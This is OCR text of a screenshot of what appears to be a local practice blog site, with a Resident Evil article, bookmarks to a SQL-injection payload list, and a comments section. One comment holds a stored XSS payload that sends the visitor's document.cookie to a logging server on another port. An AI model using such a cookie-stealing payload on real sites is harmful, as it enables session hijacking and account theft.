 TypeMe
http://127.0.0.1:8080/login/
payloadbox/sql-injection-paylo
127.0.0.1:8080/blog/post.php
iCloud
Chat
Other Bookmarks
m
pursuing power at any cost. Though Umbrella is no more, the legacy of fear
and destruction it left behind endures, casting a long shadow over the
Stories Post Author
Search
Resident Evil universe.
Share
Sensitive Umbrella About
Comments
Mia
Nice Vro
Talk
42
Saravan
Nee kalaku chitappa
Unnai Pol Oruvan
var img = new Image();
img.src = "http://127.0.0.1:5000/log?cookie=" + document.cookie;
Use this method others are not working :-)
Leave a Comment
Write your comment here...
Submit
Copyright © 2024
Developed by Destro-Sec